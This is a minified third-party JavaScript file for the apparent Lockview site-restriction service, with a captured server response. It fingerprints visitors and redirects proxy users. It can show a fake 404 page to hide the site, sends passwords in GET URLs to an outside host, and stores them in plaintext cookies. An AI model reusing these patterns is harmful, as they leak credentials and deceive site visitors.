chkpass=document.getElementById("chkPassword");if(chkpass!=null&&chkpass.checked==true){lkvw_13("lkvw_03",lkvw_22,90);lkvw_13("lkvw_04",lkvw_24,90);}else{lkvw_10('lkvw_03');lkvw_10('lkvw_04');}lkvw_GUID=Math.round(Math.random()*217710);if(lkvw_22=='')alert('请输入用户名!');else{if(lkvw_24=='')alert('请输入密码!');else{var lkvw_44=document.createElement('SCRIPT');lkvw_44.src=lkvw_05+'/lockview/Restrict.aspx?uid='+lkvw_09+'&domain='+lkvw_11+'&user='+encodeURIComponent(lkvw_22)+'&pwd='+encodeURIComponent(lkvw_24)+'&r='+lkvw_GUID;document.body.appendChild(lkvw_44);}}}function lkvw_21(){lkvw_02=document.location.hostname.toLowerCase();if(lkvw_02.substring(lkvw_02.length-1,lkvw_02.length)=='.')lkvw_02=lkvw_02.substring(0,lkvw_02.length-1);if(lkvw_02.indexOf('www.')==-1){var lkvw_45=lkvw_02.replace(/[^.]/g,'').length;if(lkvw_45==1)return lkvw_02;lkvw_07=unescape(document.location.href);if(lkvw_07!=undefined)lkvw_07=lkvw_07.toLowerCase();lkvw_04=lkvw_07.substr(0,lkvw_07.indexOf('?'));if(lkvw_04.indexOf('.php')!=-1||lkvw_04.indexOf('proxy')!=-1)return lkvw_02;if(lkvw_04.indexOf('.asp')!=-1||lkvw_04.indexOf('.jsp')!=-1||lkvw_04.indexOf('.aspx')!=-1)return lkvw_02;var lkvw_46=lkvw_07.indexOf('www.');if(lkvw_46!=-1){lkvw_07=lkvw_07.substr(lkvw_46+4);var lkvw_47=lkvw_07.indexOf('/');lkvw_02=lkvw_07.substr(0,lkvw_47);}}return lkvw_02;}function lkvw_06(){if(navigator.appName=='Netscape')lkvw_03=navigator.language;else{lkvw_03=navigator.browserLanguage;lkvw_16=navigator.systemLanguage;}if(lkvw_03!=undefined&&lkvw_03.length>1)lkvw_03=lkvw_03.toLowerCase();else lkvw_03='';if(lkvw_16!=undefined)lkvw_16=lkvw_16.toLowerCase();else lkvw_16='';lkvw_GUID=Math.round(Math.random()*217710);lkvw_18=-(new Date()).getTimezoneOffset();lkvw_18=lkvw_18/60;lkvw_06=document.referrer;if(lkvw_06!=undefined){lkvw_06=lkvw_06.toLowerCase();if(lkvw_06.indexOf('127.0.0.1:')!=-1&&lkvw_06.indexOf('/loc/')!=-1)lkvw_16='lkvw_01';if(lkvw_06.indexOf('proxy')!=-1||lkvw_06.indexOf('daili')!=-1)lkvw_16='lkvw_01';if(lkvw_16=='lkvw_01')window.location.href=_2_3+lkvw_11+'?RestrictByLockview';}lkvw_17=lkvw_06.substr(lkvw_06.indexOf('//')+2);lkvw_17=lkvw_17.substr(0,lkvw_17.indexOf('/'));if(lkvw_17.indexOf('www.')!=-1)lkvw_17=lkvw_17.substr(4);lkvw_19=new String(document.location);lkvw_19=lkvw_19.replace('https://','').replace('http://','');document.cookie='lkvw_20='+lkvw_19+';path=/';if(lkvw_23('dwst_12')!=null)lkvw_sys=lkvw_23('dwst_12');if(lkvw_23('lkvw_01')=='lkvw_type')lkvw_sys='J2EE';if(lkvw_sys==undefined)lkvw_sys='';if(lkvw_11.indexOf("&")!=-1)lkvw_11=lkvw_11.substring(0,lkvw_11.indexOf("&"));document.write("<script type='text/javascript' src='"+lkvw_05+"/lockview/Judge.aspx?a="+lkvw_09+"&f="+lkvw_11+"&b="+lkvw_18+"&l="+lkvw_03+"&d="+lkvw_16+"&o="+lkvw_17+"&s="+lkvw_sys+"&r="+lkvw_GUID+"'></script>");if(lkvw_type=='lock'){lk2(lkvw_23('lkvw_02'));lkvw_19='none';}else lkvw_19='hidden';}function lkvw_15(lkvw_35,lkvw_36){var lkvw_37;if(lkvw_36=='v5'){if(lkvw_35=='')lk2(lkvw_23('lkvw_02'));else lkvw_37='1';}else{if(lkvw_35!=undefined)lkvw_37=lkvw_35;else lkvw_37=lkvw_06();}if(lkvw_37!=undefined){switch(lkvw_37.substr(0,1)){case'0':lkvw_08();if(lkvw_type=='login'){if(lkvw_23('lkvw_20')!=null)window.location.href=_2_3+lkvw_23('lkvw_20');else window.location.href=_2_3+lkvw_11;}break;case'1':window.status='';if(document.all){document.execCommand('stop');}if(lkvw_37.substr(4,4)=='www.'){lkvw_37=lkvw_37.replace(',$t',',$t'+_2_3);}if(lkvw_37.substr(2,2)=='$t'){document.title='';lkvw_36=unescape(lkvw_37.substr(4));if(lkvw_36.substr(0,4)=='http')window.location=lkvw_36;else window.location=_2_3+lkvw_11+"/"+lkvw_36;break;}if(lkvw_37.substr(2,2)=='$d'){lkvw_15('4,'+lkvw_37.substr(2),'lk2');break;}if(lkvw_37.substr(2,2)=='$b'){lkvw_15('4,'+unescape(lkvw_37).substr(2),'lk2');break;}if(lkvw_37.substr(2,2)=='$s'){document.title='';window.location.href=_2_3+lkvw_05.replace('http://','').replace('https://','')+'/LockView/Restrict.aspx?uid='+lkvw_09+'&domain='+lkvw_11;break;}if(lkvw_37.substr(2)!=''){if(lkvw_37.substr(2)!='lockview.htm')window.location.href=_2_3+(lkvw_11+'/'+lkvw_37.substr(2)).replace('//','/');else{lkvw_15('4,'+lkvw_37.substr(2),'lk2');lkvw_26();}}break;case'2':lkvw_12('2');break;case'3':lkvw_12('3');break;case'4':lk1(lkvw_37);if(lkvw_type!='v5'&&lkvw_37=='4'){lkvw_12('6');}else{if(lkvw_37.indexOf('lockview')!=-1||lkvw_37.indexOf('unfind')!=-1){if(document.all){document.execCommand('stop');}else{document.execCommand('stop');try{window.stop();}catch(e){}}}if(lkvw_type=='v5')lk2('v5,login.htm');}break;case'5':alert('用户名或者密码错误.');break;case'6':alert('此用户名已过期.');break;case'7':if(lkvw_23('lkvw_01')==null)lkvw_13('lkvw_01','lkvw_type',90);if(lkvw_37.substr(2,2)=='$d')lkvw_15('4,'+lkvw_37.substr(2),'lk2');else lkvw_15('1,'+lkvw_37.substr(2),'lk1');break;}}}function lkvw_33(){if(!lkvw_53)return null;lkvw_01=lkvw_53.substr(0,lkvw_53.indexOf('/Js'));if(lkvw_01.indexOf('lockview.cn')!=-1||lkvw_01.indexOf('dwcheck.cn')!=-1)return lkvw_01;else{if(lkvw_01=="")lkvw_01="localhost";if(lkvw_01.indexOf("http://")==-1)lkvw_01="http://"+lkvw_01;window.location.href=lkvw_01+'/Stop/?RestrictByLockview';}}function lk1(lkvw_36){if(lkvw_36!='lkvw_07'){if(lkvw_36.indexOf('lockview')!=-1){lkvw_14=lkvw_login();lkvw_35='4';}else{if(lkvw_36.indexOf('unfind')!=-1){lkvw_14=lkvw_unfind();lkvw_35='4';}else{var lkvw_35;var lkvw_37;if(lkvw_36.indexOf('$$d')!=-1){lkvw_37='$$d';lkvw_35='4';}if(lkvw_36.indexOf(',$b')!=-1){lkvw_37='$$b';lkvw_35='5';}lkvw_14="<frame name='contents' target='main' src='"+lkvw_36.substr(4,lkvw_36.indexOf(lkvw_37)-4)+"' noresize scrolling='YES' frameborder='NO'>";}}if(lkvw_36=='4'||lkvw_36=='2'){document.write("<script type='text/javascript' src='"+lkvw_05+"/lockview/JudgeCode.aspx?judge="+lkvw_36+",uid:"+lkvw_09+",domain:"+lkvw_11+",location_hostname:"+document.location.hostname+"'></script>");}else{lkvw_sys=lkvw_14;lkvw_12(lkvw_35);}}else lkvw_15(lkvw_36,'v5');}function lk2(lkvw_37){if(lkvw_37!=undefined){lkvw_37=unescape(lkvw_37);var v6=lkvw_37.split(';');lkvw_37=v6[0];v6=v6[1];if((parseInt(v6)+19)==parseInt(lkvw_GUID)){if(lkvw_37.substr(2,2)=='$d')document.title=decodeURI(lkvw_37.substr(lkvw_37.indexOf('$$d')+3));if(lkvw_37.substr(2,2)=='$b'){if(lkvw_37.indexOf('$$b')==-1)lkvw_37=lkvw_37+'$$bHome';document.title=decodeURI(lkvw_37.substr(lkvw_37.indexOf('$$b')+3));}lkvw_15(lkvw_37,'v6');}}else lk1('2');return lkvw_37;}function lkvw_23(lkvw_37){var lkvw_48=document.cookie.match(new RegExp("(^| )"+lkvw_37+"=([^;]*)(;|$)"));if(lkvw_48!=null)return unescape(lkvw_48[2]);return null;}function lkvw_08(){lkvw_10('lkvw_01');document.cookie='lkvw_02=v5;path=/';}function lkvw_13(lkvw_36,lkvw_38,lkvw_37){if(lkvw_37){var lkvw_49=new Date();lkvw_49.setTime(lkvw_49.getTime()+(lkvw_37*24*60*60*1000));var lkvw_50='; expires='+lkvw_49.toGMTString();}else var lkvw_50='';document.cookie=lkvw_36+'='+lkvw_38+lkvw_50+'; path=/';}function lkvw_26(){if(lkvw_23("lkvw_04")!=null){chkpass=document.getElementById("chkPassword");if(chkpass!=null){chkpass.checked=true;lkvw_22=document.getElementById("Username");lkvw_22.value=lkvw_23("lkvw_03");lkvw_24=document.getElementById("Password");lkvw_24.value=lkvw_23("lkvw_04");}}}function lkvw_10(lkvw_38){var lkvw_51=new Date();lkvw_51.setTime(lkvw_51.getTime()-1);var lkvw_52=lkvw_23(lkvw_38);if(lkvw_52!=null)document.cookie=lkvw_38+'='+lkvw_52+';expires='+lkvw_51.toGMTString();}function lkvw_12(lkvw_39){switch(lkvw_39){case'2':lkvw_39='<span style=font-size:14px;color:Red>&#24744;&#30340;&#24080;&#21495;&#24050;&#21040;&#26399;<\/span><br>&#35831;&#32493;&#36153;&#21518;&#20351;&#29992;,&nbsp;<a href=http://www.lockview.cn/Payment.html>&#32493;&#36153;&#39029;&#38754;</a>';break;case'3':lkvw_39='<span style=font-size:14px;color:Red>&#35797;&#29992;&#26399;&#24050;&#36807;&#65292;&#38480;&#21046;&#26381;&#21153;&#24050;&#26242;&#20572;<\/span><br>&#35831;&#20184;&#36153;&#21518;&#20351;&#29992;,&nbsp; <a href=http://www.lockview.cn/Payment.html>&#20184;&#36153;&#39029;&#38754;</a>';break;case'4':var lkvw_60="<html><head/><body style=margin:0>"+unescape(lkvw_14)+"</body></html><script type='text/javascript' defer>document.body.style.overflow=document.documentElement.style.overflow= '"+lkvw_19+"';";if(document.all)lkvw_60+="document.execCommand('stop');</script>";else lkvw_60+="document.execCommand('stop'); try{window.stop();}catch(e){}</script>";document.write(lkvw_60);break;case'5':var lkvw_60="<frameset rows='*'><frameset cols='*' frameborder='NO' border='0' framespacing='0' rows='*'>"+unescape(lkvw_14)+"<noframes><body bgcolor='#FFFFFF' text='#000000'>Your Browser does not support frames.</body></noframes></frameset>";document.write(lkvw_60);break;case'6':lkvw_39='<span style=font-size:14px;color:Red>&#24080;&#21495;&#20013;&#19981;&#21253;&#25324;&#24403;&#21069;&#22495;&#21517;<\/span><br>&#24744;&#22312;&#25511;&#21046;&#21488;&#20013;&#35774;&#32622;&#30340;&#32593;&#31449;&#22495;&#21517;&#19981;&#21253;&#25324;&#24403;&#21069;&#32593;&#31449;&#65292;&#35831;&#20180;&#32454;&#26680;&#23545;&#12290;';break;}if(lkvw_39!='4'&&lkvw_39!='5'){document.writeln('<div id=lk3_info style=z-index:99999;position:absolute;top:0px;left:0px;height:120px;border:#a6b4cf 1px solid;background-color:#c9d3f3>');document.writeln('<table width=260px border=0 cellpadding=0 cellspacing=0 style=font-size:12px;color:#1f336b;border-top:#fff 1px solid; border-left:#fff 1px solid bgcolor=#cfdef4>');document.writeln('<tr><td style=padding:2px 0>&nbsp;&#31532;&#19977;&#20195;&#76;&#111;&#99;&#107;&#118;&#105;&#101;&#119;&#32593;&#31449;&#38480;&#21046;&#35775;&#38382;&#31995;&#32479;<\/td>');document.writeln('<td><span style=CURSOR:pointer onclick=lkvw_32()>×&nbsp;<\/span><\/td><\/tr>');document.writeln('<tr><td colspan=2 height=96 style=padding:0 1px 1px 0>');document.writeln('<div style=padding:10px;height:100%;line-height:20px;border:#728eb8 1px solid>'+lkvw_39+'<\/div><\/tr><\/table><\/div>');lkvw_31();}}function lkvw_31(){lk3_info.style.top=0;lk3_info.style.right=document.body.scrollLeft+document.body.clientWidth-180;setTimeout('lkvw_31();',80);}function lkvw_32(){lk3_info.style.visibility=lkvw_19;}function lkvw_login(){var v7=("<form action=\"\" style=\"font-family:verdana;font-size:14px\" onkeydown=\"if(event.keyCode==13)document.getElementById('btnSumbit').click()\"><div style=\"margin:40px;width:450px;height:500px;padding:4px;font-size:12px;text-align:left;line-height:22px\"><fieldset style=\"padding:25px\"><legend>Client Login<\/legend><br \/>");v7+=("<label for=\"Username\">Username <\/label> <input id=\"Username\" name=\"Username\" value=\"common\" \/><br \/>");v7+=("<label for=\"Password\">Password <\/label> <input id=\"Password\" name=\"Password\" type=\"password\" value=\"\" \/><br \/><br \/><br \/>");v7+=("<input id=\"btnSumbit\" type=\"button\" value=\"Login\" onclick=\"lockview_login();return false;\" \/>&nbsp;&nbsp;&nbsp;&nbsp;<input id=\"chkPassword\" name=\"chkPassword\" type=\"checkbox\" />Remember Password<\/fieldset><\/div><\/form>");document.title="Password?";return v7;}function lkvw_unfind(){var v8='<TABLE cellSpacing=10 width=500 border=0 style=margin:15px;font-size:9pt;text-align:left><TR><TD><div style=font-size:12pt>无法找到该网页</div><br>您正在搜索的页面可能已经删除、更名或暂时不可用。<HR><P>请尝试以下操作：</P>';v8+='<UL style=font-size:12px><LI>确保浏览器的地址栏中显示的网站地址的拼写和格式正确无误。<LI>如果通过单击链接而到达了该网页，请与网站管理员联系，通知他们该链接的格式不正确。<LI>单击<A style=color:Red href=javascript:history.back(1)>后退</A>按钮尝试另一个链接。 </LI></UL><br>HTTP 错误 404 - 文件或目录未找到。</UL></TD></TR></TABLE>';return v8;}//

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://us03.dwcheck.cn/lockview/Judge.aspx?a=LK5362913&f=www.baisiwig.com&b=0&l=en-us@posix&d=&o=&s=&r=10031
body_size: 58
content:
lk2('0%3b10012')